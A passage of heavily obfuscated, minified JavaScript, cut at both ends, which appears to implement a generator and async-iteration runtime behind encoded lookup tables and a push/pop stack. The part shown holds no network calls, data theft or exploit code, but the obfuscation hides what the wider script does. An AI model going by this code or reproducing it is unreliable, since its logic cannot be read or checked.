bz()[Vw(zl)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[BY,pQ,Ah,R0(R0({}))]):bz()[Vw(Wh)].apply(null,[IB,dv,R0(R0(G3)),sO])](zsf[Ir(typeof gO()[Uj(BO)],'undefined')?gO()[Uj(BO)].call(null,IC,BO,qw,lgf):gO()[Uj(G3)].call(null,mO,Xw,dv,gc)]);var Ecf=new vwf(Trf||[]);hNf(Mwf,bz()[Vw(t4)](IT,Fl,Wh,R0([])),Gz(QH,[Rr(typeof Qh()[gh(BO)],Uc([],[][[]]))?Qh()[gh(EA)].apply(null,[Yj,Ns,E0,Sj]):Qh()[gh(TL)](SZ,hL,Tgf,wl),Ccf(D3f,Lwf,Ecf)]));var WNf;return Ll.pop(),WNf=Mwf,WNf;};var HAf=function(){};var zTf=function(){};var Gzf=function(){};var Shf=function(jTf,SLf){Ll.push(Ec);function n3f(dYf,pYf,ZLf,Jlf){Ll.push(E1);var Q0f=HSf(KB,[jTf[dYf],jTf,pYf]);if(Rr(Ql()[SL(hz)](KM,FY,R0(G3)),Q0f[Xv()[pY(OO)].call(null,R0([]),dv,JT)])){var wTf=Q0f[gO()[Uj(dv)].call(null,vs,Cr,Il,kQ)],Xcf=wTf[Qh()[gh(EA)](Ws,Ns,c3f,Sj)];var hYf;return hYf=Xcf&&rh(Ql()[SL(rw)].apply(null,[Mv,LA,Wz]),srf(Xcf))&&zGf.call(Xcf,ks()[Qc(LA)](KF,O3,tl,sh,Sw))?SLf[Qh()[gh(tl)](Kw,Xk,n4,tl)](Xcf[ks()[Qc(LA)](KF,VM,tl,sh,ps)])[gO()[Uj(nM)].call(null,nJ,ND,pq,Dh)](function(SYf){Ll.push(pQ);n3f(Xv()[pY(zl)](Sw,Kw,sV),SYf,ZLf,Jlf);Ll.pop();},function(vhf){Ll.push(kbf);n3f(Ql()[SL(hz)].apply(null,[kA,FY,Eh]),vhf,ZLf,Jlf);Ll.pop();}):SLf[Qh()[gh(tl)].apply(null,[Dv,Xk,n4,tl])](Xcf)[gO()[Uj(nM)](nJ,EA,EA,Dh)](function(Srf){Ll.push(JC);wTf[Qh()[gh(EA)].call(null,tA,Ns,cvf,Sj)]=Srf,ZLf(wTf);Ll.pop();},function(FGf){Ll.push(Zm);var YLf;return YLf=n3f(Ir(typeof Ql()[SL(dv)],'undefined')?Ql()[SL(Sj)](Ot,qT,ql):Ql()[SL(hz)].call(null,cM,FY,sO),FGf,ZLf,Jlf),Ll.pop(),YLf;}),Ll.pop(),hYf;}Jlf(Q0f[gO()[Uj(dv)](vs,R0(R0([])),pq,kQ)]);Ll.pop();}var Qvf;hNf(this,bz()[Vw(t4)](Js,Fl,tA,R0(R0(G3))),Gz(QH,[Qh()[gh(EA)].apply(null,[Yj,Ns,Anf,Sj]),function D5f(W3f,X3f){var sZf=function(){return new SLf(function(RZf,H3f){n3f(W3f,X3f,RZf,H3f);});};Ll.push(xt);var X0f;return X0f=Qvf=Qvf?Qvf[gO()[Uj(nM)](nJ,qw,R0(R0(SO)),Es)](sZf,sZf):sZf(),Ll.pop(),X0f;}]));Ll.pop();};var fZf=function(Vrf){return HZf.apply(this,[YN,arguments]);};var VYf=function(EGf){return HZf.apply(this,[KB,arguments]);};var vwf=function(Mrf){Ll.push(jrf);this[Rr(typeof bz()[Vw(Wh)],'undefined')?bz()[Vw(SZ)](wUf,Yh,Wh,VM):bz()[Vw(Fs)].apply(null,[d1,ESf,R0([]),TL])]=[Gz(QH,[Ir(typeof ks()[Qc(gj)],Uc([],[][[]]))?ks()[Qc(Fl)](V6f,AL,d8f,BBf,gY):ks()[Qc(sL)].call(null,PP,R0({}),Sc,V4,jz),QL()[SA(zl)].call(null,xz,Sj,wj,Bgf)])],Mrf[JY()[YY(Cr)](XA,IY,RZ,TR)](fZf,this),this[JO()[bh(Z0)](Urf,B4,Sj,tl)](R0(G3));Ll.pop();};var wzf=function(Ahf){Ll.push(kLf);if(Ahf||Ir(QL()[SA(Il)](sR,Jv,R0(R0([])),Ah),Ahf)){var pzf=Ahf[j5f];if(pzf){var Asf;return Ll.pop(),Asf=pzf.call(Ahf),Asf;}if(rh(bz()[Vw(Z0)](kP,OO,Kv,G4),typeof Ahf[Xv()[pY(zl)](gY,Kw,Ks)])){var h0f;return Ll.pop(),h0f=Ahf,h0f;}if(R0(lN[ks()[Qc(Kw)].call(null,vTf,sz,Sj,mO,dv)](Ahf[Ql()[SL(G3)].apply(null,[Fx,Pr,R0(R0({}))])]))){var Dcf=TJ(SO),O3f=function Zsf(){Ll.push(Pt);for(;QP(++Dcf,Ahf[Rr(typeof Ql()[SL(XZ)],Uc([],[][[]]))?Ql()[SL(G3)](f1,Pr,MF):Ql()[SL(Sj)].call(null,sBf,xt,rw)]);)if(zGf.call(Ahf,Dcf)){var SGf;return Zsf[Qh()[gh(EA)](tl,Ns,zJ,Sj)]=Ahf[Dcf],Zsf[Ir(typeof Ql()[SL(Kw)],Uc([],[][[]]))?Ql()[SL(Sj)].apply(null,[ND,Xbf,Sc]):Ql()[SL(nL)](ITf,Zr,R0(SO))]=R0(SO),Ll.pop(),SGf=Zsf,SGf;}Zsf[Qh()[gh(EA)](zl,Ns,zJ,Sj)]=gMf;Zsf[Rr(typeof Ql()[SL(OO)],Uc([],[][[]]))?Ql()[SL(nL)].call(null,ITf,Zr,IY):Ql()[SL(Sj)](CA,qG,R0(R0(SO)))]=R0(G3);var GAf;return Ll.pop(),GAf=Zsf,GAf;};var OZf;return OZf=O3f[Xv()[pY(zl)].apply(null,[Gs,Kw,Ks])]=O3f,Ll.pop(),OZf;}}throw new (lN[OM()[C0(Sc)].call(null,XY,gY,rw,kR,Cc,hL)])(Uc(srf(Ahf),Ir(typeof Xv()[pY(SZ)],'undefined')?Xv()[pY(Fl)].apply(null,[qG,mzf,A1]):Xv()[pY(nL)](Il,GI,CY)));};Ll.push(clf);jnf=function sAf(){return Hhf;};var gMf;var Hhf={};var Nsf=lN[JY()[YY(Wh)](Br,CM,zj,NO)][gO()[Uj(G3)](mO,R0(R0({})),MF,b9)];var zGf=Nsf[JO()[bh(Sc)].apply(null,[Qcf,Aw,TL,Br])];var hNf=lN[JY()[YY(Wh)](XY,CM,R0(R0(G3)),NO)][OM()[C0(EA)](sz,R0(R0([])),TL,EP,Zr,R0(R0(G3)))]||function(pSf,kXf,IEf){return HSf.apply(this,[MH,arguments]);};var c5f=rh(bz()[Vw(Z0)].call(null,QR,OO,Gs,Dl),typeof lN[OM()[C0(Il)](Jv,R0(R0([])),Sc,tK,Aw,Fs)])?lN[OM()[C0(Il)](LJ,R0(G3),Sc,tK,Aw,Mc)]:{};var j5f=c5f[QL()[SA(dv)](hM,Uv,AA,CM)]||gO()[Uj(Cr)](Ws,AL,Dl,Fh);var hsf=c5f[gO()[Uj(Zr)](Uv,AA,sO,Fc)]||gO()[Uj(VA)].call(null,U0,Mc,Uv,Lw);var f3f=c5f[JY()[YY(Z0)].call(null,Fz,B1,LJ,YC)]||bz()[Vw(hz)].apply(null,[wc,jk,G3,nM]);try{var Khf=Ll.length;var vNf=R0({});Plf({},Rr(typeof QL()[SA(XZ)],Uc([],[][[]]))?QL()[SA(Il)](Dj,G3,sO,Ah):QL()[SA(gj)](hHf,EY,G4,qs));}catch(GGf){Ll.splice(vc(Khf,SO),Infinity,clf);Plf=function(cWf,DV,zx){return HSf.apply(this,[vS,arguments]);};}Hhf[Ql()[SL(t4)](PTf,x0,R0(R0({})))]=Mcf;var Czf=bz()[Vw(Uv)](kW,ps,XZ,vt);var K0f=Xv()[pY(VA)](tl,Sc,TT);var T3f=Rr(typeof JY()[YY(zj)],'undefined')?JY()[YY(Xt)](Xl,Vj,LJ,A0):JY()[YY(LA)](ZL,bUf,VA,Tp);var NNf=Xv()[pY(dv)](Sj,gw,Yc);var Ezf={};var tAf={};Plf(tAf,j5f,function(){return HSf.apply(this,[MU,arguments]);});var Csf=lN[JY()[YY(Wh)](R0({}),CM,BT,NO)][Xv()[pY(nM)].call(null,gw,Vj,zs)];var dsf=Csf&&Csf(Csf(wzf([])));dsf&&Rr(dsf,Nsf)&&zGf.call(dsf,j5f)&&(tAf=dsf);var DNf=Gzf[gO()[Uj(G3)](mO,qw,v3,b9)]=HAf[gO()[Uj(G3)](mO,AL,Yj,b9)]=lN[JY()[YY(Wh)](Lh,CM,Fl,NO)][bz()[Vw(Wh)](jvf,dv,R0(R0(SO)),Dl)](tAf);function xsf(sGf){Ll.push(ZD);[Xv()[pY(zl)](xw,Kw,L0),Ql()[SL(hz)](lz,FY,Mc),Qh()[gh(Sc)](gw,ql,SF,Sc)][Rr(typeof JY()[YY(wj)],'undefined')?JY()[YY(Cr)].apply(null,[Eh,IY,Sw,R3]):JY()[YY(LA)].call(null,R0([]),Ozf,tA,PZf)](function(kGf){Plf(sGf,kGf,function(nhf){var Clf;Ll.push(jrf);return Clf=this[bz()[Vw(t4)](Uh,Fl,XA,Eh)](kGf,nhf),Ll.pop(),Clf;});});Ll.pop();}function Ccf(K3f,vlf,Irf){var TZf=Czf;return function(tZf,qcf){Ll.push(Bx);if(Ir(TZf,T3f))throw new (lN[ks()[Qc(EA)](vWf,tr,Sj,X7f,B1)])(Xv()[pY(XZ)].call(null,R0(SO),Xt,pvf));if(Ir(TZf,NNf)){if(Ir(Ql()[SL(hz)].apply(null,[ZT,FY,pq]),tZf))throw qcf;var Psf;return Psf=Gz(QH,[Qh()[gh(EA)](CM,Ns,VT,Sj),gMf,Ql()[SL(nL)].call(null,Arf,Zr,SZ),R0(G3)]),Ll.pop(),Psf;}for(Irf[JY()[YY(Zr)](Il,Fz,wj,cJ)]=tZf,Irf[gO()[Uj(dv)].call(null,vs,Fs,vv,ZZf)]=qcf;;){var BLf=Irf[Xv()[pY(hz)].call(null,R0(R0([])),AA,tLf)];if(BLf){var GZf=jLf(BLf,Irf);if(GZf){if(Ir(GZf,Ezf))continue;var UGf;return Ll.pop(),UGf=GZf,UGf;}}if(Ir(Xv()[pY(zl)].apply(null,[BT,Kw,ESf]),Irf[Ir(typeof JY()[YY(EA)],Uc([],[][[]]))?JY()[YY(LA)](XA,LXf,qG,n6f):JY()[YY(Zr)](R0([]),Fz,Aw,cJ)]))Irf[JY()[YY(VA)](Uv,sz,R0({}),H4)]=Irf[OM()[C0(Wh)](B1,Uv,Sj,vrf,xK,R0(G3))]=Irf[Ir(typeof gO()[Uj(BO)],Uc('',[][[]]))?gO()[Uj(BO)].apply(null,[CAf,EA,VM,AEf]):gO()[Uj(dv)].call(null,vs,Wh,Ws,ZZf)];else if(Ir(Ql()[SL(hz)](ZT,FY,Kw),Irf[JY()[YY(Zr)](R0({}),Fz,Aw,cJ)])){if(Ir(TZf,Czf))throw TZf=NNf,Irf[gO()[Uj(dv)](vs,R0(R0(SO)),R0(G3),ZZf)];Irf[gO()[Uj(zl)](Xl,R0(G3),Zc,hA)](Irf[gO()[Uj(dv)].call(null,vs,tr,Dr,ZZf)]);}else Ir(Qh()[gh(Sc)](Fl,ql,Jh,Sc),Irf[JY()[YY(Zr)](rZ,Fz,G3,cJ)])&&Irf[bz()[Vw(XO)].apply(null,[S1,QY,Xl,R0(R0(G3))])](Qh()[gh(Sc)](B1,ql,Jh,Sc),Irf[gO()[Uj(dv)].call(null,vs,R0({}),zl,ZZf)]);TZf=T3f;var Twf=HSf(KB,[K3f,vlf,Irf]);if(Ir(bz()[Vw(nL)](Sbf,wl,tA,Xw),Twf[Xv()[pY(OO)].apply(null,[Cr,dv,drf])])){if(TZf=Irf[Ql()[SL(nL)](Arf,Zr,Sw)]?NNf:K0f,Ir(Twf[gO()[Uj(dv)].apply(null,[vs,R0([]),sL,ZZf])],Ezf))continue;var ANf;return ANf=Gz(QH,[Qh()[gh(EA)](VM,Ns,VT,Sj),Twf[gO()[Uj(dv)](vs,BT,R0(G3),ZZf)],Ir(typeof Ql()[SL(tl)],Uc('',[][[]]))?Ql()[SL(Sj)].apply(null,[rrf,RF,EA]):Ql()[SL(nL)](Arf,Zr,R0({})),Irf[Ql()[SL(nL)].call(null,Arf,Zr,MF)]]),Ll.pop(),ANf;}Ir(Ql()[SL(hz)](ZT,FY,QY),Twf[Xv()[pY(OO)].call(null,R0([]),dv,drf)])&&(TZf=NNf,Irf[JY()[YY(Zr)](R0({}),Fz,OO,cJ)]=Rr(typeof Ql()[SL(Zr)],Uc([],[][[]]))?Ql()[SL(hz)](ZT,FY,ZL):Ql()[SL(Sj)](cC,WYf,Wh),Irf[Rr(typeof gO()[Uj(Wh)],Uc('',[][[]]))?gO()[Uj(dv)](vs,gY,G4,ZZf):gO()[Uj(BO)].apply(null,[B8f,dc,Zc,Uk])]=Twf[gO()[Uj(dv)].call(null,vs,CM,D3,ZZf)]);}Ll.pop();};}function jLf(WAf,MZf){Ll.push(tP);var G3f=MZf[JY()[YY(Zr)](sz,Fz,QY,pw)];var Uhf=WAf[QL()[SA(dv)].call(null,kT,VA,XA,CM)][G3f];if(Ir(Uhf,gMf)){var MLf;return MZf[Rr(typeof Xv()[pY(rw)],Uc([],[][[]]))?Xv()[pY(hz)].call(null,R0(R0([])),AA,trf):Xv()[pY(Fl)].apply(null,[AL,PZ,DQ])]=null,Ir(Ql()[SL(hz)](PA,FY,sz),G3f)&&WAf[QL()[SA(dv)].call(null,kT,ND,qw,CM)][Qh()[gh(Sc)].call(null,VM,ql,vk,Sc)]&&(MZf[JY()[YY(Zr)](R0(SO),Fz,R0(R0({})),pw)]=Rr(typeof Qh()[gh(TL)],Uc([],[][[]]))?Qh()[gh(Sc)](XA,ql,vk,Sc):Qh()[gh(TL)].apply(null,[Z0,fs,I8f,rr]),MZf[gO()[Uj(dv)](vs,Yj,Dv,shf)]=gMf,jLf(WAf,MZf),Ir(Ql()[SL(hz)](PA,FY,rw),MZf[JY()[YY(Zr)].call(null,Kv,Fz,EY,pw)]))||Rr(Qh()[gh(Sc)](Ws,ql,vk,Sc),G3f)&&(MZf[Ir(typeof JY()[YY(TL)],'undefined')?JY()[YY(LA)](dc,Sff,sz,F4):JY()[YY(Zr)](R0(SO),Fz,gw,pw)]=Ql()[SL(hz)](PA,FY,AA),MZf[gO()[Uj(dv)](vs,gw,Eh,shf)]=new (lN[Ir(typeof OM()[C0(Fl)],Uc(QL()[SA(Il)](Vq,R0(R0([])),Kv,Ah),[][[]]))?OM()[C0(SO)].call(null,EY,R0([]),VA,Xff,nc,gw):OM()[C0(Sc)](Mc,XA,rw,k0f,Cc,Yh)])(Uc(Uc(Xv()[pY(t4)](R0(R0(SO)),Sw,sBf),G3f),gO()[Uj(XZ)](Mc,Cr,R0(R0(G3)),xt)))),Ll.pop(),MLf=Ezf,MLf;}var nwf=HSf(KB,[Uhf,WAf[QL()[SA(dv)].apply(null,[kT,OO,Dl,CM])],MZf[gO()[Uj(dv)](vs,Il,Lh,shf)]]);if(Ir(Ql()[SL(hz)](PA,FY,dc),nwf[Xv()[pY(OO)](gY,dv,zq)])){var ALf;return MZf[JY()[YY(Zr)](R0({}),Fz,Yj,pw)]=Rr(typeof Ql()[SL(Sc)],Uc('',[][[]]))?Ql()[SL(hz)](PA,FY,gY):Ql()[SL(Sj)].call(null,FY,wwf,Xw),MZf[gO()[Uj(dv)](vs,zl,R0(R0(G3)),shf)]=nwf[gO()[Uj(dv)](vs,Dr,vv,shf)],MZf[Xv()[pY(hz)].call(null,R0(R0([])),AA,trf)]=null,Ll.pop(),ALf=Ezf,ALf;}var qlf=nwf[gO()[Uj(dv)](vs,nL,dv,shf)];var wZf;return wZf=qlf?qlf[Ql()[SL(nL)].call(null,FXf,Zr,R0(R0(SO)))]?(MZf[WAf[Rr(typeof Ql()[SL(Uv)],Uc('',[][[]]))?Ql()[SL(Uv)](A4,XA,tl):Ql()[SL(Sj)].call(null,V5f,v4,Wh)]]=qlf[Qh()[gh(EA)](LA,Ns,kR,Sj)],MZf[Xv()[pY(zl)].apply(null,[tr,Kw,P0])]=WAf[JO()[bh(Fs)](CP,EY,tl,Fl)],Rr(Rr(typeof Qh()[gh(Wh)],'undefined')?Qh()[gh(Sc)](Jv,ql,vk,Sc):Qh()[gh(TL)](Sj,kx,BI,LF),MZf[JY()[YY(Zr)].apply(null,[kw,Fz,Il,pw])])&&(MZf[JY()[YY(Zr)](AA,Fz,R0(R0([])),pw)]=Xv()[pY(zl)].call(null,tl,Kw,P0),MZf[gO()[Uj(dv)](vs,vv,Xt,shf)]=gMf),MZf[Xv()[pY(hz)].call(null,kw,AA,trf)]=null,Ezf):qlf:(MZf[JY()[YY(Zr)](Wz,Fz,wj,pw)]=Ql()[SL(hz)](PA,FY,R0(R0(SO))),MZf[gO()[Uj(dv)](vs,sO,qG,shf)]=new (lN[OM()[C0(Sc)](sL,vt,rw,k0f,Cc,R0({}))])(QL()[SA(nM)].apply(null,[n7,OO,R0(R0(SO)),wz])),MZf[Xv()[pY(hz)].apply(null,[rw,AA,trf])]=null,Ezf),Ll.pop(),wZf;}zTf[Rr(typeof gO()[Uj(VA)],Uc('',[][[]]))?gO()[Uj(G3)].call(null,mO,R0(R0([])),AA,b9):gO()[Uj(BO)].call(null,l5f,qw,hz,Bvf)]=Gzf;hNf(DNf,QL()[SA(tl)](Dh,ps,zj,tr),Gz(QH,[Qh()[gh(EA)].call(null,Xl,Ns,Bq,Sj),Gzf,OM()[C0(tl)](U0,wj,Z0,YJ,Iq,R0(G3)),R0(G3)]));hNf(Gzf,Ir(typeof QL()[SA(EA)],Uc([],[][[]]))?QL()[SA(gj)](Ysf,vt,t4,st):QL()[SA(tl)](Dh,xw,G4,tr),Gz(QH,[Qh()[gh(EA)](SO,Ns,Bq,Sj),zTf,OM()[C0(tl)](kw,tA,Z0,YJ,Iq,Ah),R0(G3)]));zTf[QL()[SA(XZ)](NK,R0([]),Dv,SZ)]=Plf(Gzf,f3f,JY()[YY(nM)](Sw,G4,VA,K1));Hhf[Qh()[gh(gj)](U0,c9,Osf,v3)]=function(bYf){Ll.push(GC);var flf=rh(Ir(typeof bz()[Vw(Sc)],Uc([],[][[]]))?bz()[Vw(Fs)].apply(null,[JR,Zt,R0(SO),R0({})]):bz()[Vw(Z0)](JEf,OO,Lh,t4),typeof bYf)&&bYf[QL()[SA(tl)](EL,dv,kw,tr)];var d0f;return d0f=R0(R0(flf))&&(Ir(flf,zTf)||Ir(JY()[YY(nM)].apply(null,[Mc,G4,rZ,FXf]),flf[QL()[SA(XZ)](lzf,Lh,tZ,SZ)]||flf[bz()[Vw(sL)](Zlf,ZL,Dl,G4)])),Ll.pop(),d0f;};Hhf[Xv()[pY(Uv)].call(null,R0([]),tA,FK)]=function(Swf){Ll.push(BF);lN[JY()[YY(Wh)](CM,CM,R0(R0(SO)),Gh)][Rr(typeof bz()[Vw(EA)],Uc('',[][[]]))?bz()[Vw(LJ)](O0,Aw,Cr,Il):bz()[Vw(Fs)](pvf,J2,x0,R0(R0({})))]?lN[JY()[YY(Wh)](jz,CM,RZ,Gh)][bz()[Vw(LJ)].apply(null,[O0,Aw,tl,R0(R0(SO))])](Swf,Gzf):(Swf[gO()[Uj(hz)].call(null,Wz,Fs,tZ,Ph)]=Gzf,Plf(Swf,f3f,JY()[YY(nM)].call(null,R0(R0([])),G4,tr,mT)));Swf[gO()[Uj(G3)](mO,Dv,R0(G3),Rj)]=lN[JY()[YY(Wh)](vv,CM,LJ,Gh)][Ir(typeof bz()[Vw(XO)],Uc([],[][[]]))?bz()[Vw(Fs)](S1,cm,zj,Fz):bz()[Vw(Wh)].call(null,Kj,dv,R0([]),Z0)](DNf);var VAf;return Ll.pop(),VAf=Swf,VAf;};Hhf[JY()[YY(zl)](Br,v9,QY,Sv)]=function(pEf){return HSf.apply(this,[fN,arguments]);};xsf(Shf[Rr(typeof gO()[Uj(EA)],Uc('',[][[]]))?gO()[Uj(G3)].call(null,mO,Wz,gw,b9):gO()[Uj(BO)](J7f,BO,v3,dK)]);Plf(Shf[gO()[Uj(G3)](mO,rZ,rZ,b9)],hsf,function(){return HSf.apply(this,[XN,arguments]);});Hhf[Ir(typeof bz()[Vw(Ws)],Uc([],[][[]]))?bz()[Vw(Fs)].call(null,X2,Zgf,BT,Sc):bz()[Vw(ND)].apply(null,[sC,SZ,R0(SO),R0([])])]=Shf;Hhf[gO()[Uj(t4)].call(null,Sc,Br,Sc,P3)]=function(HLf,zvf,YYf,chf,rNf){Ll.push(wK);Ir(wXf(tT[Fl]),rNf)&&(rNf=lN[Rr(typeof JY()[YY(Fl)],Uc([],[][[]]))?JY()[YY(XZ)].apply(null,[tr,O3,vv,kW]):JY()[YY(LA)](Z0,MGf,Zc,zj)]);var lrf=new Shf(Mcf(HLf,zvf,YYf,chf),rNf);var ncf;return ncf=Hhf[Rr(typeof Qh()[gh(SO)],Uc([],[][[]]))?Qh()[gh(gj)].call(null,hL,c9,bO,v3):Qh()[gh(TL)](AL,Bvf,G7f,cvf)](zvf)?lrf:lrf[Rr(typeof Xv()[pY(BO)],Uc('',[][[]]))?Xv()[pY(zl)](R0(R0({})),Kw,F0):Xv()[pY(Fl)](Dl,pLf,Mgf)]()[Rr(typeof gO()[Uj(Ws)],Uc([],[][[]]))?gO()[Uj(nM)](nJ,R0([]),IY,hh):gO()[Uj(BO)](g3f,Uv,Kv,nh)](function(m0f){Ll.push(gM);var qzf;return qzf=m0f[Ql()[SL(nL)](Us,Zr,R0(SO))]?m0f[Qh()[gh(EA)].apply(null,[xw,Ns,mL,Sj])]:lrf[Xv()[pY(zl)].call(null,R0(G3),Kw,IG)](),Ll.pop(),qzf;}),Ll.pop(),ncf;};xsf(DNf);Plf(DNf,f3f,Ql()[SL(SZ)](Hs,CM,Kv));Plf(DNf,j5f,function(){return HSf.apply(this,[mX,arguments]);});Plf(DNf,ks()[Qc(D3)](IF,CM,gj,Fl,Yh),function(){return HSf.apply(this,[hW,arguments]);});Hhf[Ir(typeof Ql()[SL(Kw)],'undefined')?Ql()[SL(Sj)](nI,CEf,Fs):Ql()[SL(LJ)].apply(null,[jrf,ZL,XY])]=function(jgf){return HSf.apply(this,[EB,arguments]);};Hhf[Ql()[SL(ND)](Mlf,hL,Fs)]=wzf;vwf[gO()[Uj(G3)].call(null,mO,pq,R0(G3),b9)]=Gz(QH,[QL()[SA(tl)](Dh,O3,xw,tr),vwf,JO()[bh(Z0)].call(null,ph,B4,Sj,EA),function vZf(kAf){Ll.push(tLf);if(this[Ql()[SL(Yh)].apply(null,[Ck,Br,R0({})])]=tT[Fl],this[Ir(typeof Xv()[pY(Kw)],'undefined')?Xv()[pY(Fl)](hz,fWf,Bx):Xv()[pY(zl)].call(null,tA,Kw,qd)]=G3,this[Rr(typeof JY()[YY(EA)],'undefined')?JY()[YY(VA)](dv,sz,SO,JR):JY()[YY(LA)](R0(SO),Yzf,Sc,svf)]=this[Ir(typeof OM()[C0(BO)],Uc(QL()[SA(Il)].apply(null,[Fnf,D3,MF,Ah]),[][[]]))?OM()[C0(SO)](Lh,Dr,SNf,qff,ksf,Xt):OM()[C0(Wh)].apply(null,[Yh,G4,Sj,Y4,xK,nM])]=gMf,this[Ql()[SL(nL)].call(null,XD,Zr,LJ)]=R0(SO),this[Xv()[pY(hz)].apply(null,[AA,AA,f9])]=null,this[Rr(typeof JY()[YY(XZ)],Uc('',[][[]]))?JY()[YY(Zr)](QY,Fz,nL,T0):JY()[YY(LA)](kw,Qz,ql,ZI)]=Xv()[pY(zl)](R0({}),Kw,qd),this[Rr(typeof gO()[Uj(Wh)],'undefined')?gO()[Uj(dv)](vs,Fz,VA,DM):gO()[Uj(BO)].apply(null,[sQ,qw,Sc,bzf])]=gMf,this[bz()[Vw(SZ)].apply(null,[Xwf,Yh,RZ,XA])][JY()[YY(Cr)](R0(R0({})),IY,Wh,IF)](VYf),R0(kAf))for(var lTf in this)Ir(bz()[Vw(rw)](pO,t4,Ws,XT),lTf[QL()[SA(Sc)](bJ,VM,ql,XZ)](G3))&&zGf.call(this,lTf)&&R0(lN[Rr(typeof ks()[Qc(Fl)],'undefined')?ks()[Qc(Kw)].apply(null,[Snf,Gs,Sj,mO,wj]):ks()[Qc(Fl)].apply(null,[V8f,dc,CAf,fEf,Dr])](hUf(lTf[JY()[YY(hz)](IY,B4,nM,xs)](tT[SO]))))&&(this[lTf]=gMf);Ll.pop();},bz()[Vw(tr)](Enf,nL,D3,gj),function(){return HSf.apply(this,[NH,arguments]);},gO()[Uj(zl)](Xl,wj,R0(SO),PU),function cwf(Krf){Ll.push(gYf);if(this[Ql()[SL(nL)](NGf,Zr,Xw)])throw Krf;var bMf=this;function fhf(INf,BZf){Ll.push(jvf);LLf[Xv()[pY(OO)].call(null,R0({}),dv,Us)]=Ql()[SL(hz)].call(null,NL,FY,OO);LLf[gO()[Uj(dv)](vs,R0(R0({})),gw,gr)]=Krf;bMf[Xv()[pY(zl)](BO,Kw,jY)]=INf;BZf&&(bMf[JY()[YY(Zr)](dv,Fz,nM,fA)]=Xv()[pY(zl)](R0(R0(G3)),Kw,jY),bMf[gO()[Uj(dv)].apply(null,[vs,Dl,ps,gr])]=gMf);var Xzf;return Ll.pop(),Xzf=R0(R0(BZf)),Xzf;}for(var q0f=vc(this[bz()[Vw(SZ)].call(null,hrf,Yh,Kv,R0([]))][Ql()[SL(G3)](Nm,Pr,Sw)],tT[SO]);Yq(q0f,G3);--q0f){var UYf=this[bz()[Vw(SZ)](hrf,Yh,Sj,TL)][q0f],LLf=UYf[OM()[C0(Fs)].apply(null,[Dl,R0(G3),Wh,VT,gY,gY])];if(Ir(Rr(typeof QL()[SA(dv)],Uc('',[][[]]))?QL()[SA(zl)].apply(null,[QT,G4,R0({}),Bgf]):QL()[SA(gj)].apply(null,[kk,Eh,Lh,EQ]),UYf[Ir(typeof ks()[Qc(sL)],Uc(Ir(typeof QL()[SA(gj)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[g5f,Kv,R0(SO),Hlf]):QL()[SA(Il)].call(null,pvf,XT,R0(G3),Ah),[][[]]))?ks()[Qc(Fl)](Bgf,AL,IC,VI,pq):ks()[Qc(sL)](mcf,Yh,Sc,V4,sz)])){var wsf;return wsf=fhf(JY()[YY(t4)].call(null,qG,vt,R0(R0([])),OP)),Ll.pop(),wsf;}if(gL(UYf[ks()[Qc(sL)].apply(null,[mcf,R0(R0(G3)),Sc,V4,BO])],this[Ql()[SL(Yh)].apply(null,[QNf,Br,BO])])){var Chf=zGf.call(UYf,JY()[YY(dv)](Jv,sh,sL,hzf)),Ycf=zGf.call(UYf,Ql()[SL(XO)](x4,jk,TL));if(Chf&&Ycf){if(QP(this[Ir(typeof Ql()[SL(ND)],'undefined')?Ql()[SL(Sj)](mO,N7f,nL):Ql()[SL(Yh)].apply(null,[QNf,Br,R0(R0(G3))])],UYf[JY()[YY(dv)](qw,sh,ps,hzf)])){var O5f;return O5f=fhf(UYf[JY()[YY(dv)].apply(null,[R0(R0(G3)),sh,SO,hzf])],R0(G3)),Ll.pop(),O5f;}if(QP(this[Ql()[SL(Yh)].call(null,QNf,Br,LA)],UYf[Ir(typeof Ql()[SL(tr)],Uc('',[][[]]))?Ql()[SL(Sj)].call(null,I2,SAf,Xt):Ql()[SL(XO)](x4,jk,Fl)])){var zcf;return zcf=fhf(UYf[Ql()[SL(XO)].call(null,x4,jk,Mc)]),Ll.pop(),zcf;}}else if(Chf){if(QP(this[Ql()[SL(Yh)](QNf,Br,Yh)],UYf[JY()[YY(dv)](R0(R0(G3)),sh,Zc,hzf)])){var kcf;return kcf=fhf(UYf[JY()[YY(dv)](dc,sh,Xw,hzf)],R0(G3)),Ll.pop(),kcf;}}else{if(R0(Ycf))throw new (lN[ks()[Qc(EA)](Ugf,jz,Sj,X7f,Z0)])(JY()[YY(nL)](Yh,dc,Kv,TYf));if(QP(this[Ql()[SL(Yh)](QNf,Br,Uv)],UYf[Ir(typeof Ql()[SL(D3)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,Ot,K9,Uv):Ql()[SL(XO)](x4,jk,kw)])){var tzf;return tzf=fhf(UYf[Ql()[SL(XO)].call(null,x4,jk,EY)]),Ll.pop(),tzf;}}}}Ll.pop();},bz()[Vw(XO)].apply(null,[H4,QY,R0(R0({})),nL]),function Zrf(nrf,RGf){Ll.push(wvf);for(var PAf=vc(this[bz()[Vw(SZ)](Mlf,Yh,Fs,R0(R0({})))][Ql()[SL(G3)].call(null,gp,Pr,G4)],Ef[Rr(typeof Ql()[SL(t4)],'undefined')?Ql()[SL(VM)].apply(null,[Dn,Dv,G4]):Ql()[SL(Sj)](U0,ITf,gj)]());Yq(PAf,Ef[bz()[Vw(VM)](C5,rw,xw,Sw)]());--PAf){var Rcf=this[bz()[Vw(SZ)](Mlf,Yh,Xl,zj)][PAf];if(gL(Rcf[ks()[Qc(sL)].call(null,St,LJ,Sc,V4,gY)],this[Ql()[SL(Yh)](p3f,Br,LL)])&&zGf.call(Rcf,Ql()[SL(XO)].apply(null,[ZH,jk,qG]))&&QP(this[Ql()[SL(Yh)](p3f,Br,R0({}))],Rcf[Ql()[SL(XO)](ZH,jk,Eh)])){var b3f=Rcf;break;}}b3f&&(Ir(bz()[Vw(ql)](OBf,WF,tr,pq),nrf)||Ir(JY()[YY(Uv)](Dl,zl,v3,ZBf),nrf))&&gL(b3f[ks()[Qc(sL)](St,VA,Sc,V4,pq)],RGf)&&gL(RGf,b3f[Ql()[SL(XO)].apply(null,[ZH,jk,Dv])])&&(b3f=null);var s3f=b3f?b3f[OM()[C0(Fs)](RZ,Aw,Wh,K2,gY,XZ)]:{};s3f[Xv()[pY(OO)](XZ,dv,s0f)]=nrf;s3f[gO()[Uj(dv)](vs,xw,Wh,d9)]=RGf;var dvf;return 